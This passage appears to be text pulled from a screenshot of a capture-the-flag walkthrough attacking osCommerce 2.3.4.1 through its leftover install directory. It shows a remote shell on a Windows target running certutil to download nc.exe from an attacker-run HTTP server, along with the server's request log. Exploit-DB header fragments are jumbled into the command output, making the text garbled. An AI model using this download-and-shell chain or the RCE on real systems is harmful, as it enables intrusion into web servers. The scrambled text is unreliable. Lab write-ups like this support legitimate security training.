 RCE_SHELL$ certutil.exe -f -split -urlcache http://10.4.37.100/nc.exe
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
DATABASE
osCommerce 2.3.4.1 - Rem
RCE_SHELL$ dir
Volume in drive C has no label.
Volume Serial Number is 14AF-C52C
Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
EDB-ID:
CVE:
N/A
Author:
BRYAN LEONG
Type:
WEBAPPS
10/20/2021 02:22 PM <DIR> .
10/20/2021 02:22 PM <DIR> ..
04/11/2019 10:52 PM 447 application.php
10/20/2021 02:22 PM 1,118 configure.php
04/11/2019 10:52 PM <DIR> functions
10/20/2021 02:22 PM 59,392 nc.exe
3 File(s) 60,957 bytes
3 Dir(s) 19,509,096,448 bytes free
Exploit: / {}
RCE_SHELL$
┌──(root💀kali)-[~/works/Blueprint/share]
└─# l
nc.exe*
┌──(root💀kali)-[~/works/Blueprint/share]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.28.212 - - [20/Oct/2021 10:22:22] "GET /nc.exe HTTP/1.1" 200 -
10.10.28.212 - - [20/Oct/2021 10:22:30] "GET /nc.exe HTTP/1.1" 200 -
Remote Code Execution (2)
when /install directory wasn't removed by the a
# Exploit: Exploiting the install.php finish process by injecting php payload into the